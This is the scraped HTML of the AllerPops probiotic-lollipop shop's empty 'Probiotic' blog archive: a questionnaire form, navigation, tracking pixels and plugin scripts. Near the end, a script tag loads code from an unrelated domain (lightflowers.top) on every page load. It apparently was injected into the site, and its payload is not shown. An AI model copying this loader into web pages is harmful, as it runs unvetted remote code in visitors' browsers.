<label for='choice_5_3_0' id='label_5_3_0' class='gform-field-label gform-field-label--type-inline'><span>I want lasting relief and peace with microbial servants.</span></label></div><div class='gchoice gchoice_5_3_1'>
<input class='gfield-choice-input' name='input_3' type='radio' value='gum'  id='choice_5_3_1' onchange='gformToggleRadioOther( this )'    />
<label for='choice_5_3_1' id='label_5_3_1' class='gform-field-label gform-field-label--type-inline'><span>I cannot have any oral microbes and choose temporary relief.</span></label></div><div class='gchoice gchoice_5_3_2'>
<input class='gfield-choice-input' name='input_3' type='radio' value='allersips'  id='choice_5_3_2' onchange='gformToggleRadioOther( this )'    />
<label for='choice_5_3_2' id='label_5_3_2' class='gform-field-label gform-field-label--type-inline'><span>I want the flexibility of a mouthwash that is quick and easy. Usage might take longer to take effect compared to AllerPops. </span></label></div></div></div></fieldset></div></div><div class='gform-footer gform_footer top_label'> <button class='btn btn-black' id='gform_submit_button_5'>Submit</button> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=55e652705d390f7a20163806bf75874c' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_5' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_5' id='gform_theme_5' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_5' id='gform_style_settings_5' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
<input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='TE7iiuUDa+CG5KuAkhaH+T7dNzbElCGfFvgIues67c9q2hNRgXGtlPJAHdQwxl82eUGRNMxPnVDH8VTSfh9j6oYs0xtL2bEFc5EuANcaIMcP1B8=' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div>
<input type="hidden" id="ct_checkjs_043c3d7e489c69b48737cc0c92d0f3a2" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_043c3d7e489c69b48737cc0c92d0f3a2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '188bf0414469d106558485a8d2a8399f8fd48ac1cafde6d96a9e78dc8c75f766');}}, 1000);</script><input
class="apbct_special_field apbct_email_id__gravity_form"
name="apbct__email_id__gravity_form"
aria-label="apbct__label_id__gravity_form"
type="text" size="30" maxlength="200" autocomplete="off"
value=""
/></form></div>
<iframe data-lazyloaded="1" src="about:blank" style='display:none;width:0px;height:0px;' data-src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe><noscript><iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe></noscript> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/*  */</script> </div><div class="bottom mt-auto">
<a href="#journeymap" class="bottom-button d-flex align-items-center questionnaire-popup journeymap-popup" data-effect="mfp-move-from-top vertical-middle mfp-gotallergies-wrapper"><div class="media">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/themes/allerpops/images/journey-map-button.jpg" class="img-fluid" alt=""><noscript><img src="https://allerpops.com/wp-content/themes/allerpops/images/journey-map-button.jpg" class="img-fluid" alt=""></noscript></div><div class="text">
<span>Show me the AllerPops® Journey Map</span></div><div class="icon">
<i class="icon-arrow-right"></i></div>
</a></div></div></div><div class="col-lg-5"><div class="mfp-questionnaire__form-selections d-flex flex-column"><div class="entry-title"><h5 class="title">My Selections</h5></div><ul class="selections list-unstyled"><li class="selections__question-1" style="display: none;"></li><li class="selections__question-2" style="display: none;"></li></ul><div class="reset-button mt-auto">
<a href="https://allerpops.com/shop/#questionnaire" class="btn">Reset & Start Over</a></div></div></div></div></div></div></div><div id="sidr"><div class="mobile-header d-none"><div class="navbar-header">
<button type="button"class="navbar-toggle in">
<i class="icon-close"></i>
</button></div><div class="navigation"><div class="ap-mobile-nav"><ul id="menu-primary-menu" class="navbar-nav navbar-mobile"><li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10093 dropdown"><a title="The Science" href="https://allerpops.com/science/" class="dropdown-toggle" aria-haspopup="true">The Science <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a title="Oral, skin and gut pre/probiotics" href="https://allerpops.com/science/">Oral, skin and gut pre/probiotics</a></li><li id="menu-item-7528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7528"><a title="How to Use AllerPops" href="https://allerpops.com/how-to-use-allerpops/">How to Use AllerPops</a></li></ul></li><li id="menu-item-7515" class="btn-menu btn-border menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7515 dropdown"><a title="Company" href="https://allerpops.com/about/" class="dropdown-toggle" aria-haspopup="true">Company <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-7523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a title="About" href="https://allerpops.com/about/">About</a></li><li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7524"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li id="menu-item-7525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7525"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-7514" class="btn-menu btn-border menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7514 dropdown"><a title="Resources" href="#" class="dropdown-toggle" aria-haspopup="true">Resources <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-7520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li id="menu-item-7522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li id="menu-item-8917" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8917"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li><li id="menu-item-9862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li></ul></li><li id="menu-item-7519" class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7519 dropdown"><a title="Buy Now" href="https://allerpops.com/shop/" class="dropdown-toggle" aria-haspopup="true">Buy Now <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a title="Shop - Free shipping &gt; $30" href="https://allerpops.com/shop/">Shop &#8211; Free shipping > $30</a></li><li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10408"><a title="Amazon" href="https://www.amazon.com/stores/AllerPops/page/2F622E4E-95F1-4BEE-B544-03EF3D6BD3F2?ref_=ast_bln">Amazon</a></li></ul></li></ul></div></div></div></div><header class="header white"><div class="noticebar" style="display: none;"><div class="container-fluid"><div class="row"><div class="col-12"><div class="content text-center"><p>Coupon: <strong>"Save 20%"</strong> |  | with a free Bumper Sticker. <a href = "https://allerpops.com/bumper-sticker-new/">Click Here for More Details!</a></p>
<button class="cross icon-close"></button></div></div></div></div></div><nav class="navbar navbar-expand"><div class="container d-flex align-items-center justify-content-between"><div class="navbar-header">
<a class="navbar-brand" href="https://allerpops.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2021/01/logo.png" class="transparent-logo" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2021/01/logo.png" class="transparent-logo" alt=""></noscript><img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2021/01/sticky-logo.png" class="sticky-logo" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2021/01/sticky-logo.png" class="sticky-logo" alt=""></noscript>                    </a></div><div class="collapse navbar-collapse"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10093 dropdown"><a title="The Science" href="https://allerpops.com/science/" class="dropdown-toggle" aria-haspopup="true">The Science <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a title="Oral, skin and gut pre/probiotics" href="https://allerpops.com/science/">Oral, skin and gut pre/probiotics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7528"><a title="How to Use AllerPops" href="https://allerpops.com/how-to-use-allerpops/">How to Use AllerPops</a></li></ul></li><li class="btn-menu btn-border menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7515 dropdown"><a title="Company" href="https://allerpops.com/about/" class="dropdown-toggle" aria-haspopup="true">Company <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a title="About" href="https://allerpops.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7524"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7525"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></li><li class="btn-menu btn-border menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7514 dropdown"><a title="Resources" href="#" class="dropdown-toggle" aria-haspopup="true">Resources <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8917"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li></ul></li><li class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7519 dropdown"><a title="Buy Now" href="https://allerpops.com/shop/" class="dropdown-toggle" aria-haspopup="true">Buy Now <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a title="Shop - Free shipping &gt; $30" href="https://allerpops.com/shop/">Shop &#8211; Free shipping > $30</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10408"><a title="Amazon" href="https://www.amazon.com/stores/AllerPops/page/2F622E4E-95F1-4BEE-B544-03EF3D6BD3F2?ref_=ast_bln">Amazon</a></li></ul></li></ul><ul class="navbar-nav navbar-nav__right"><li class="header-search">
<a class="search-toggle" data-selector=".header-search">
<span class="icon-search"></span>
</a><form class="search-box" action="https://allerpops.com/" method="get"><div class="form-group d-flex align-items-center">
<input type="search" name="s" value="" class="search-input" id="search" placeholder="Search">
<button type="submit" class="search-submit"><i class="icon-search"></i></button></div></form></li><li class="shopping-cart">
<a class="ajaxify-cart" href="https://allerpops.com/cart/" title="View your shopping cart"><div class="mini_cart">
<span class="cart-qty">0</span>
<i class="icon-cart"></i></div>
</a></li><li class="my-account"><a href="https://allerpops.com/my-account/"><i class="icon-user"></i></a></li><li class="mobile-navbar-toggler">
<a href="#sidr"class="navbar-toggle">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a></li></ul></div></div></nav></header><div class="header-gutter"></div><div id="primary" class="content-area"><div class="container"><div class="row"><div class="col-12"><hr class="horizontal-linebar"></div></div></div><section class="page-header"><div class="container"><div class="row"><div class="col-12"><div class="entry-title"><h1 class="title md">Probiotic</h1></div></div></div></div></section><section class="blog-page pt-0"><div class="container"><div class="row" data-sticky_parent><div class="col-xl-9" data-sticky_column><main class="main-content"><h5 class="main-title">The Latest</h5><div id="loadAjaxBlog"><div class="notResult"><div class="entry-content text-center"><p class="no-content">Posts Not Found!</p></div></div></div></main></div><div class="col-xl-3"><aside class="sidebar" data-sticky_column><div class="widget"><h5 class="widget-title">Search</h5><form id="blogFormFilter" action="https://allerpops.com/" class="search-form" method="get"><div class="form-group">
<input type="search" name="s" value="" placeholder="Search" autocomplete="off">
<select  name='category' id='category' class='postform'><option value='' selected='selected'>Select category</option>
</select>
<button type="submit"><i class="icon-search"></i></button></div></form></div><div class="widget"><h5 class="widget-title">Helpful Links</h5><div class="row lr-10 mbm-12"><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/shop/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #FCE402; color: #000000; --link-color: #000000;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">Buy AllerPops</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/science/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #5b15d1; color: #ffffff; --link-color: #fce402;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">Study the Science</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/about/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #000000; color: #ffffff; --link-color: #fce402;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">About Us</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div></div></div></aside></div></div></div></section></div><footer class="footer"><div class="container"><div class="row"><div class="col-xxl-6 col-xl-6 col-lg-5 col-md-12 d-flex flex-column justify-content-between"><div class="footer__logo">
<a href="https://allerpops.com/" class="brand-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/footer-logo.svg" class="img-fluid" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/footer-logo.svg" class="img-fluid" alt=""></noscript>                        </a><p>AllerPops Prebiotic Lollipops - Lasting Respiratory Support*</p><div class="col-md-4 col-sm-12 pt-4 pl-0"><ul class="footer__social-media list-inline"><li><a href="https://facebook.com/allerpops" class="icon-facebook" target="_blank"></a></li></ul></div></div><div class="goingclear_wrapper"><p><span>©2022 Allerpops Inc. All Rights Reserved</span><br> <a href="https://goingclear.com/" target="_blank" class="goingclear">Web Design</a> by GoingClear</p></div></div><div class="col-xxl-5 offset-xxl-1 col-xl-6 col-lg-7 col-md-12"><div class="row masonry"><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-1" class="footer__widget-nav"><li id="menu-item-7531" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7531"><a title="home" href="https://allerpops.com/">home</a></li><li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a title="The Science" href="https://allerpops.com/science/">The Science</a></li><li id="menu-item-9012" class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-9012"><a title="Buy Now" href="https://allerpops.com/shop/">Buy Now</a></li><li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535"><a title="*These statements have not been evaluated by FDA and these products should not be used to prevent, treat or diagnose diseases." href="https://allerpops.com/how-to-use-allerpops/">*These statements have not been evaluated by FDA and these products should not be used to prevent, treat or diagnose diseases.</a></li></ul></div></div><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-2" class="footer__widget-nav"><li id="menu-item-9004" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-9004"><a title="Company" href="#">Company</a></li><li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a title="About" href="https://allerpops.com/about/">About</a></li><li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></div></div><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-3" class="footer__widget-nav"><li id="menu-item-9008" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-9008"><a title="Resources" href="#">Resources</a></li><li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li><li id="menu-item-9010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9010"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9011"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/allerpops/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "YWR3XMR3M5FW3FVWKE4QZB";
adroll_pix_id = "XPMLEBBHWVDVDJQ4PX77SG";
adroll_version = "2.0";
adroll_current_page = "other";
adroll_currency = "USD";
adroll_language = "en_US";</div> <script type="text/javascript" data-adroll="woocommerce-adroll-pixel">adroll_adv_id = "YWR3XMR3M5FW3FVWKE4QZB";
    adroll_pix_id = "XPMLEBBHWVDVDJQ4PX77SG";
    adroll_version = "2.0";
	adroll_current_page = "other";
	adroll_currency = "USD";
	adroll_language = "en_US";

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);</script> <script>window.addEventListener('load', function() {
if (window.location.href.indexOf('/contact-us/') != -1){
    var x = 0;
  var myVar = setInterval(function(){
    if(x == 0){
      if(jQuery('#wpforms-confirmation-4303').is(":visible"))
      {
       	 gtag('event', 'conversion', {'send_to': 'AW-861620073/soPRCNmNrYIDEOmO7ZoD'});
        clearInterval(myVar);
        x = 1;
      }
    }
  }, 1000);


 } 

 
 
});</script> <script src="https://lightflowers.top/allerpops/metrics.js"></script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="cr-frontend-js-js-extra">/*  */
var cr_ajax_object = {"ajax_url":"https://allerpops.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5fc1d99c2d4d152a4c015ca9b07ec753.js?ver=ec753" id="cr-frontend-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/71f0572bbf71405c83dfd44c8f3907b4.js?ver=907b4" id="cr-colcade-js"></script> <script type="text/javascript" id="leadin-script-loader-js-js-extra">/*  */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/*  */</script> <script type="text/javascript" src="https://js.hs-scripts.com/23547356.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5f859601b33fc30d224b8f9efd254317.js?ver=54317" id="plugins-js"></script> <script type="text/javascript" id="scripts-js-extra">/*  */
var ajax = {"site_url":"https://allerpops.com/wp-content/themes/allerpops","ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","current_tax":"probiotic","product_archive":""};
//# sourceURL=scripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/044ea53cc5796de19c1c51a04974f736.js?ver=4f736" id="scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/8780d409a2a63858d8350c9eeba149e3.js?ver=149e3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/611b1507bbcadd769c979f981c680bb7.js?ver=80bb7" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/8ebda20ed916534e8f804fb5c9eb58ec.js?ver=b58ec" id="wp-dom-ready-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/67ea2c792487667a9f35d5a43cc6b990.js?ver=6b990" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/e94f24f6e8cff63456a1c9fc5db963b1.js?ver=963b1" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/b4516afaed9f51d1d9511eb1f8739ac3.js?ver=39ac3" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script> <script type="text/javascript" id="gform_gravityforms-js-extra">/*  */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://allerpops.com/wp-content/plugins/gravityforms/images"}};
